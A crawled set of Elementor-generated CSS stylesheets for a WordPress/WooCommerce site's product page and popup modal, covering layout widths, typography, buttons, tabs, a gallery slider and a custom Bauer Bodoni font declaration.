.elementor-element.elementor-element-9c1189a{width:75%;}.elementor-26967 .elementor-element.elementor-element-14ee6f7{width:100%;}.elementor-26967 .elementor-element.elementor-element-fb96952{width:100%;}.elementor-26967 .elementor-element.elementor-element-033182b{width:100%;}.elementor-26967 .elementor-element.elementor-element-f92fbb4{width:100%;}.elementor-26967 .elementor-element.elementor-element-d58cf00{width:100%;}}@media(max-width:767px){.elementor-26967 .elementor-element.elementor-element-752b2e8{width:50%;}.elementor-26967 .elementor-element.elementor-element-ba30e1b{width:50%;}.elementor-26967 .elementor-element.elementor-element-f07d301{width:100%;}.elementor-26967 .elementor-element.elementor-element-06bc6be{width:100%;}.elementor-26967 .elementor-element.elementor-element-114b01e{width:100%;}.elementor-26967 .elementor-element.elementor-element-6d41dae{width:100%;}.elementor-26967 .elementor-element.elementor-element-9c1189a{width:100%;}.elementor-26967 .elementor-element.elementor-element-9c1189a > .elementor-element-populated{padding:2px 2px 2px 2px;}.elementor-26967 .elementor-element.elementor-element-fb96952 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26967 .elementor-element.elementor-element-033182b > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26967 .elementor-element.elementor-element-f92fbb4 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-26967 .elementor-element.elementor-element-d58cf00 > .elementor-element-populated{padding:10px 10px 10px 10px;}}/* Start custom CSS for text-editor, class: .elementor-element-c4bdf39 */#confsel15 img {
    max-height: 72px!important;
}/* End custom CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-26573.css?ver=1757511467
body_size: 25913
content:
.elementor-26573 .elementor-element.elementor-element-794a66d > .elementor-container{max-width:1600px;}.elementor-26573 .elementor-element.elementor-element-794a66d{padding:20px 0px 0px 0px;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26573 .elementor-element.elementor-element-2f733cd .pp-breadcrumbs{margin-left:-10px;}.elementor-26573 .elementor-element.elementor-element-2f733cd .pp-breadcrumbs.pp-breadcrumbs-powerpack > li{margin-left:10px;}.elementor-26573 .elementor-element.elementor-element-2f733cd .pp-breadcrumbs:not(.pp-breadcrumbs-powerpack) a, .elementor-26573 .elementor-element.elementor-element-2f733cd .pp-breadcrumbs:not(.pp-breadcrumbs-powerpack) span:not(.separator){margin-left:10px;margin-right:10px;}.elementor-26573 .elementor-element.elementor-element-2f733cd .pp-breadcrumbs-crumb, .elementor-26573 .elementor-element.elementor-element-2f733cd .pp-breadcrumbs:not(.pp-breadcrumbs-powerpack) a, .elementor-26573 .elementor-element.elementor-element-2f733cd .pp-breadcrumbs:not(.pp-breadcrumbs-powerpack) span:not(.separator){color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-26573 .elementor-element.elementor-element-2f733cd .pp-breadcrumbs-crumb .pp-icon svg{fill:var( --e-global-color-9d5e310 );}.elementor-26573 .elementor-element.elementor-element-2f733cd .pp-breadcrumbs-crumb-link:hover, .elementor-26573 .elementor-element.elementor-element-2f733cd .pp-breadcrumbs:not(.pp-breadcrumbs-powerpack) a:hover{color:var( --e-global-color-secondary );}.elementor-26573 .elementor-element.elementor-element-2f733cd .pp-breadcrumbs-crumb-link:hover .pp-icon svg{fill:var( --e-global-color-secondary );}.elementor-26573 .elementor-element.elementor-element-2f733cd .pp-breadcrumbs-crumb-current{color:var( --e-global-color-secondary );}.elementor-widget-button .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26573 .elementor-element.elementor-element-223a2f6 .elementor-button{background-color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;font-style:oblique;fill:var( --e-global-color-9d5e310 );color:var( --e-global-color-9d5e310 );border-style:solid;border-width:1px 1px 1px 1px;border-radius:0px 0px 0px 0px;}.elementor-26573 .elementor-element.elementor-element-223a2f6 .elementor-button:hover, .elementor-26573 .elementor-element.elementor-element-223a2f6 .elementor-button:focus{background-color:var( --e-global-color-primary );color:#FFFFFF;border-color:var( --e-global-color-primary );}.elementor-26573 .elementor-element.elementor-element-223a2f6 .elementor-button:hover svg, .elementor-26573 .elementor-element.elementor-element-223a2f6 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-26573 .elementor-element.elementor-element-71888e9 > .elementor-container{max-width:1600px;}.elementor-26573 .elementor-element.elementor-element-01211ee .jet-woo-product-gallery-slider.swiper-container-vertical{height:400px;}.elementor-26573 .elementor-element.elementor-element-01211ee .jet-woo-swiper-gallery-thumbs.swiper-container-vertical{height:550px;}.elementor-26573 .elementor-element.elementor-element-01211ee .jet-gallery-swiper-thumb .swiper-slide{--columns:4;--space-between:10px;}.elementor-26573 .elementor-element.elementor-element-01211ee .jet-woo-swiper-vertical .jet-gallery-swiper-thumb{max-width:150px;}.elementor-26573 .elementor-element.elementor-element-01211ee .jet-woo-swiper-vertical .jet-gallery-swiper-slider{max-width:calc(100% - 150px);}.elementor-26573 .elementor-element.elementor-element-01211ee .jet-woo-swiper-gallery-thumbs{padding-left:10px;padding-right:10px;}.elementor-26573 .elementor-element.elementor-element-01211ee .jet-woo-product-gallery-slider .jet-woo-product-gallery__image{text-align:center;}.elementor-26573 .elementor-element.elementor-element-6101d8f > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:20px;}.elementor-26573 .elementor-element.elementor-element-1b17dad > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:3px;}.elementor-widget-woocommerce-product-title .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26573 .elementor-element.elementor-element-e05d63b > .elementor-widget-container{padding:0px 0px 10px 0px;}.elementor-26573 .elementor-element.elementor-element-e05d63b .elementor-heading-title{color:#000000;font-family:"Helvetica", Sans-serif;font-size:36px;font-weight:400;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26573 .elementor-element.elementor-element-803c935{color:var( --e-global-color-primary );font-family:"Bauer Bodoni", Sans-serif;font-size:22px;font-weight:400;}.elementor-widget-woocommerce-product-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26573 .elementor-element.elementor-element-2127f9a{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:400;}.elementor-26573 .elementor-element.elementor-element-f18bc3b > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0px;}.woocommerce .elementor-widget-woocommerce-product-price .price{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26573 .elementor-element.elementor-element-1ce7d90{width:100%;max-width:100%;text-align:left;}.elementor-26573 .elementor-element.elementor-element-1ce7d90 > .elementor-widget-container{margin:0px 0px -20px 0px;}.woocommerce .elementor-26573 .elementor-element.elementor-element-1ce7d90 .price{color:var( --e-global-color-secondary );font-family:"Helvetica", Sans-serif;font-size:28px;font-weight:600;}.elementor-26573 .elementor-element.elementor-element-c4a28aa{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:10px;font-weight:400;font-style:oblique;}.elementor-widget-woocommerce-product-add-to-cart .added_to_cart{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26573 .elementor-element.elementor-element-06f94f6 .cart button, .elementor-26573 .elementor-element.elementor-element-06f94f6 .cart .button{font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;border-radius:0px 0px 0px 0px;color:#FFFFFF;background-color:#000000;border-color:#000000;transition:all 0.2s;}.elementor-26573 .elementor-element.elementor-element-06f94f6 .cart button:hover, .elementor-26573 .elementor-element.elementor-element-06f94f6 .cart .button:hover{color:#FFFFFF;background-color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-26573 .elementor-element.elementor-element-06f94f6 .quantity .qty{font-family:"Helvetica", Sans-serif;border-radius:0px 0px 0px 0px;color:var( --e-global-color-9d5e310 );border-color:var( --e-global-color-9d5e310 );transition:all 0.2s;}.woocommerce .elementor-26573 .elementor-element.elementor-element-06f94f6 form.cart table.variations label{color:#000000;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.woocommerce .elementor-26573 .elementor-element.elementor-element-06f94f6 form.cart table.variations td.value select, .woocommerce .elementor-26573 .elementor-element.elementor-element-06f94f6 form.cart table.variations td.value:before{background-color:#FFFFFF;}.elementor-26573 .elementor-element.elementor-element-ca12794 .elementor-button{background-color:var( --e-global-color-secondary );font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:600;font-style:oblique;fill:#FFFFFF;color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-26573 .elementor-element.elementor-element-9bc0523 > .elementor-container{max-width:1600px;}.elementor-widget-pp-advanced-tabs .pp-advanced-tabs-title .pp-advanced-tabs-title-text{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-pp-advanced-tabs .pp-advanced-tabs-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-advanced-tabs-wrapper.at-horizontal, .elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-advanced-tabs .pp-advanced-tabs-content-wrapper .pp-tab-responsive.pp-advanced-tabs-title{justify-content:flex-start;}.elementor-26573 .elementor-element.elementor-element-ec8a76d .at-horizontal .pp-advanced-tabs-title:first-child{margin-left:0px;}.elementor-26573 .elementor-element.elementor-element-ec8a76d .at-horizontal .pp-advanced-tabs-title:not(:last-child){margin-right:15px;}.elementor-26573 .elementor-element.elementor-element-ec8a76d .at-horizontal-content .pp-advanced-tabs-title:not(:first-child){margin-top:15px;}.elementor-26573 .elementor-element.elementor-element-ec8a76d .at-vertical .pp-advanced-tabs-title:not(:last-child){margin-bottom:15px;}.elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-advanced-tabs-wrapper, .elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-style-6 .pp-advanced-tabs-title.pp-tab-responsive{background-color:#FFFFFF;}.elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-advanced-tabs-title .pp-icon{font-size:15px;color:#808080;}.elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-advanced-tabs-title .pp-icon-img img{width:30px;}.elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-advanced-tabs-title{padding:7px 15px 7px 15px;background-color:var( --e-global-color-5eb07c9 );}.elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-advanced-tabs-title .pp-advanced-tabs-title-text{font-family:"Bauer Bodoni", Sans-serif;font-size:22px;font-weight:600;color:var( --e-global-color-secondary );}.elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-advanced-tabs-title svg{fill:#808080;}.elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-advanced-tabs-title.pp-tab-active .pp-icon{color:var( --e-global-color-primary );}.elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-advanced-tabs-title.pp-tab-active svg{fill:var( --e-global-color-primary );}.elementor-26573 .elementor-element.elementor-element-ec8a76d .at-hover .pp-advanced-tabs-title:hover .pp-icon{color:var( --e-global-color-primary );}.elementor-26573 .elementor-element.elementor-element-ec8a76d .at-hover .pp-advanced-tabs-title:hover svg{fill:var( --e-global-color-primary );}.elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-tab-active .pp-advanced-tabs-title-text{color:var( --e-global-color-primary );}.elementor-26573 .elementor-element.elementor-element-ec8a76d .at-hover .pp-advanced-tabs-title:hover .pp-advanced-tabs-title-text{color:var( --e-global-color-primary );}.elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-advanced-tabs-title.pp-tab-active{background-color:#FFFFFF;}.elementor-26573 .elementor-element.elementor-element-ec8a76d .at-hover .pp-advanced-tabs-title:hover{background-color:#FFFFFF;border-color:var( --e-global-color-5eb07c9 );}.elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-style-1 .at-horizontal .pp-tab-active:after{border-top-color:#FFFFFF;}.elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-style-1 .at-vertical .pp-tab-active:after{border-left-color:#FFFFFF;}.elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-style-6 .pp-advanced-tabs-title.pp-tab-active:after{background-color:#FFFFFF;}.elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-tab-active, .elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-style-custom .pp-advanced-tabs-title.pp-tab-active{border-color:var( --e-global-color-5eb07c9 );}.elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-style-2 .pp-advanced-tabs-title.pp-tab-active:before{background-color:var( --e-global-color-5eb07c9 );}.elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-style-2 .at-hover .pp-advanced-tabs-title.pp-tab-active:before{background-color:var( --e-global-color-5eb07c9 );}.elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-style-3 .pp-advanced-tabs-title.pp-tab-active:before{background-color:var( --e-global-color-5eb07c9 );}.elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-style-3 .at-hover .pp-advanced-tabs-title.pp-tab-active:before{background-color:var( --e-global-color-5eb07c9 );}.elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-advanced-tabs-content{text-align:start;color:#808080;font-family:"Helvetica", Sans-serif;font-weight:500;border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-5eb07c9 );border-radius:0px 0px 0px 0px;padding:30px 15px 15px 15px;}.elementor-26573 .elementor-element.elementor-element-5d8ebec > .elementor-container{max-width:1600px;}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26573 .elementor-element.elementor-element-5742700 img{height:370px;object-fit:cover;object-position:center center;}.elementor-widget-icon-box.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon-box.elementor-view-framed .elementor-icon, .elementor-widget-icon-box.elementor-view-default .elementor-icon{fill:var( --e-global-color-primary );color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title{color:var( --e-global-color-primary );}.elementor-widget-icon-box .elementor-icon-box-title, .elementor-widget-icon-box .elementor-icon-box-title a{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-icon-box .elementor-icon-box-description{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26573 .elementor-element.elementor-element-de8eff0 .elementor-icon-box-wrapper{text-align:left;}.elementor-26573 .elementor-element.elementor-element-de8eff0{--icon-box-icon-margin:15px;}.elementor-26573 .elementor-element.elementor-element-a2605ae{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:600;}.elementor-26573 .elementor-element.elementor-element-8399280{color:#000000;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:400;}.elementor-26573 .elementor-element.elementor-element-6f91fe7{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:600;}.elementor-26573 .elementor-element.elementor-element-2ca2220{color:#000000;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:400;}.elementor-26573 .elementor-element.elementor-element-0268830{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:600;}.elementor-26573 .elementor-element.elementor-element-3149285{color:#000000;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:400;}.elementor-26573 .elementor-element.elementor-element-d0834bc{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:14px;font-weight:600;}.elementor-26573 .elementor-element.elementor-element-11ecb1e{color:#000000;font-family:"Helvetica", Sans-serif;font-size:12px;font-weight:400;}.elementor-26573 .elementor-element.elementor-element-7b78d17 > .elementor-container{max-width:1600px;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-26573 .elementor-element.elementor-element-f3020e4 .elementor-heading-title{font-family:"Helvetica", Sans-serif;font-size:22px;font-weight:400;font-style:oblique;}.elementor-26573 .elementor-element.elementor-element-4487e6f{color:var( --e-global-color-9d5e310 );font-family:"Helvetica", Sans-serif;font-size:22px;font-weight:400;}.elementor-26573 .elementor-element.elementor-element-cc6b7d4{text-align:right;}.elementor-26573 .elementor-element.elementor-element-cc6b7d4 img{width:100%;max-width:830px;height:250px;object-fit:cover;object-position:center center;}.elementor-26573 .elementor-element.elementor-element-ed907f1 > .elementor-container{max-width:1440px;}.elementor-26573 .elementor-element.elementor-element-ed907f1{padding:60px 0px 40px 0px;}.elementor-26573 .elementor-element.elementor-element-a787f63 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-26573 .elementor-element.elementor-element-628381a .elementor-icon-box-wrapper{text-align:left;}.elementor-26573 .elementor-element.elementor-element-628381a{--icon-box-icon-margin:15px;}.elementor-26573 .elementor-element.elementor-element-b8d9701 > .elementor-container{max-width:1440px;}.elementor-26573 .elementor-element.elementor-element-a8a12b4{--spacer-size:50px;}.elementor-26573 .elementor-element.elementor-element-0b84ab5 > .elementor-container{max-width:1440px;}.elementor-26573 .elementor-element.elementor-element-7671977 > .elementor-container{max-width:1200px;}.elementor-26573 .elementor-element.elementor-element-7671977{padding:60px 0px 40px 0px;}.elementor-26573 .elementor-element.elementor-element-9a9e3e8 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:30px;}.elementor-26573 .elementor-element.elementor-element-3713ce0{text-align:center;}.elementor-26573 .elementor-element.elementor-element-3713ce0 .elementor-heading-title{color:var( --e-global-color-text );font-family:"Helvetica", Sans-serif;font-size:22px;font-weight:600;text-transform:uppercase;}.elementor-26573 .elementor-element.elementor-element-7da5037 .jet-woo-products .jet-woo-products__item{--columns:3;}.elementor-26573 .elementor-element.elementor-element-7da5037 .jet-woo-products .jet-woo-product-thumbnail{border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-5eb07c9 );order:1;}.elementor-26573 .elementor-element.elementor-element-7da5037 .jet-woo-products .jet-woo-product-title, .elementor-26573 .elementor-element.elementor-element-7da5037 .jet-woo-products .jet-woo-product-title a{font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:400;}.elementor-26573 .elementor-element.elementor-element-7da5037 .jet-woo-products .jet-woo-product-title{margin:10px 0px 3px 0px;text-align:left;order:1;}.elementor-26573 .elementor-element.elementor-element-7da5037 .jet-woo-products .jet-woo-product-excerpt{text-align:left;order:1;}.elementor-26573 .elementor-element.elementor-element-7da5037 .jet-woo-products .jet-woo-product-rating .product-rating__stars{font-size:16px;}.elementor-26573 .elementor-element.elementor-element-7da5037 .jet-woo-products .jet-woo-product-rating{text-align:center;order:1;}.elementor-26573 .elementor-element.elementor-element-7da5037 .jet-woo-products .jet-woo-product-badge{display:inline-flex;}.elementor-26573 .elementor-element.elementor-element-7da5037 .jet-woo-products .jet-woo-product-badges{top:0px;bottom:auto;}.elementor-26573 .elementor-element.elementor-element-7da5037 .jet-woo-products .jet-woo-products__item:hover .jet-woo-product-img-overlay{background-color:#8571404A;}.elementor-26573 .elementor-element.elementor-element-7da5037 .jet-woo-products__not-found{text-align:center;}@media(max-width:1024px){.elementor-26573 .elementor-element.elementor-element-01211ee .jet-woo-swiper-gallery-thumbs.swiper-container-vertical{height:550px;}.elementor-26573 .elementor-element.elementor-element-01211ee .jet-gallery-swiper-thumb .swiper-slide{--columns:4;}.elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-tabs-responsive-tablet .pp-tabs-panel:not(:last-child){margin-bottom:15px;}}@media(min-width:768px){.elementor-26573 .elementor-element.elementor-element-d831ffd{width:50%;}.elementor-26573 .elementor-element.elementor-element-6101d8f{width:50%;}.elementor-26573 .elementor-element.elementor-element-764475e{width:40%;}.elementor-26573 .elementor-element.elementor-element-740cacf{width:60%;}.elementor-26573 .elementor-element.elementor-element-cc573a2{width:40%;}.elementor-26573 .elementor-element.elementor-element-111a857{width:60%;}.elementor-26573 .elementor-element.elementor-element-602a054{width:30%;}.elementor-26573 .elementor-element.elementor-element-1d65cc5{width:70%;}.elementor-26573 .elementor-element.elementor-element-3b8d554{width:30%;}.elementor-26573 .elementor-element.elementor-element-192e311{width:70%;}}@media(max-width:767px){.elementor-26573 .elementor-element.elementor-element-d831ffd > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26573 .elementor-element.elementor-element-01211ee .jet-woo-swiper-gallery-thumbs.swiper-container-vertical{height:300px;}.elementor-26573 .elementor-element.elementor-element-01211ee .jet-gallery-swiper-thumb .swiper-slide{--columns:4;}.elementor-26573 .elementor-element.elementor-element-01211ee .jet-woo-swiper-vertical .jet-gallery-swiper-thumb{max-width:80px;}.elementor-26573 .elementor-element.elementor-element-01211ee .jet-woo-swiper-vertical .jet-gallery-swiper-slider{max-width:calc(100% - 80px);}.elementor-26573 .elementor-element.elementor-element-01211ee .jet-woo-swiper-gallery-thumbs{padding-left:5px;padding-right:5px;}.elementor-26573 .elementor-element.elementor-element-6101d8f > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26573 .elementor-element.elementor-element-1982302 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26573 .elementor-element.elementor-element-ec8a76d .pp-tabs-responsive-mobile .pp-tabs-panel:not(:last-child){margin-bottom:15px;}.elementor-26573 .elementor-element.elementor-element-764475e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26573 .elementor-element.elementor-element-740cacf > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26573 .elementor-element.elementor-element-cc573a2 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26573 .elementor-element.elementor-element-111a857 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-26573 .elementor-element.elementor-element-ed907f1{padding:40px 0px 40px 0px;}.elementor-26573 .elementor-element.elementor-element-a787f63 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-26573 .elementor-element.elementor-element-b8d9701{padding:0px 0px 0px 0px;}.elementor-26573 .elementor-element.elementor-element-602a054 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-26573 .elementor-element.elementor-element-1d65cc5 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-26573 .elementor-element.elementor-element-3b8d554 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-26573 .elementor-element.elementor-element-192e311 > .elementor-element-populated{padding:5px 5px 5px 5px;}.elementor-26573 .elementor-element.elementor-element-7671977{padding:40px 0px 40px 0px;}.elementor-26573 .elementor-element.elementor-element-9a9e3e8 > .elementor-element-populated{padding:15px 15px 15px 15px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Bauer Bodoni';
	font-style: normal;
	font-weight: 500;
	font-display: auto;
	src: url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.eot');
	src: url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.eot?#iefix') format('embedded-opentype'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff2') format('woff2'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.woff') format('woff'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.ttf') format('truetype'),
		url('https://arturosanchez.com/wp-content/uploads/2022/07/BauerBodoni-Roman.svg#BauerBodoni') format('svg');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://arturosanchez.com/wp-content/uploads/elementor/css/post-32179.css?ver=1764152804
body_size: 7038
content:
.elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-32179 .elementor-element.elementor-element-06b1071:not(.elementor-motion-effects-element-type-background), .elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;background-image:url("https://arturosanchez.com/wp-content/uploads/2023/07/OSK08978-jpg.webp");background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-background-overlay{background-color:#000000;opacity:0.5;transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-32179 .elementor-element.elementor-element-06b1071 > .elementor-container{max-width:500px;min-height:480px;}.elementor-32179 .elementor-element.elementor-element-06b1071{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated{border-style:solid;border-width:1px 1px 1px 1px;border-color:#A8A8A8;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:5px 5px 5px 5px;--e-column-margin-right:5px;--e-column-margin-left:5px;}.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated, .elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated > .elementor-background-overlay, .elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-background-slideshow{border-radius:5px 5px 5px 5px;}.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.pp-tooltip.pp-tooltip-{{ID}} .pp-tooltip-content{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-32179 .elementor-element.elementor-element-621ca3c{text-align:center;}.elementor-32179 .elementor-element.elementor-element-621ca3c .elementor-heading-title{color:#FFFFFF;font-size:24px;font-weight:400;text-shadow:0px 0px 10px rgba(0, 0, 0, 0.3);}.elementor-32179 .elementor-element.elementor-element-275241a{text-align:center;}.elementor-32179 .elementor-element.elementor-element-275241a .elementor-heading-title{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:16px;font-weight:400;}.elementor-32179 .elementor-element.elementor-element-040c9a2 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-32179 .elementor-element.elementor-element-040c9a2{text-align:center;}.elementor-32179 .elementor-element.elementor-element-040c9a2 .elementor-heading-title{color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:18px;font-weight:700;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-32179 .elementor-element.elementor-element-0c92841{text-align:center;color:#FFFFFF;font-family:"Helvetica", Sans-serif;font-size:13px;font-weight:400;}.elementor-32179 .elementor-element.elementor-element-df8c902{text-align:justify;color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:11px;font-weight:400;}#elementor-popup-modal-32179{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-32179 .dialog-message{width:500px;height:auto;}#elementor-popup-modal-32179 .dialog-close-button{display:flex;}#elementor-popup-modal-32179 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-32179 .dialog-close-button i{color:#FFFFFF;}#elementor-popup-modal-32179 .dialog-close-button svg{fill:#FFFFFF;}@media(max-width:1024px){.elementor-32179 .elementor-element.elementor-element-275241a{text-align:center;}.elementor-32179 .elementor-element.elementor-element-275241a .elementor-heading-title{font-size:15px;}.elementor-32179 .elementor-element.elementor-element-040c9a2{text-align:center;}.elementor-32179 .elementor-element.elementor-element-040c9a2 .elementor-heading-title{font-size:15px;}}@media(max-width:767px){.elementor-32179 .elementor-element.elementor-element-16ca210 > .elementor-element-populated{padding:15px 15px 15px 15px;}.elementor-32179 .elementor-element.elementor-element-621ca3c 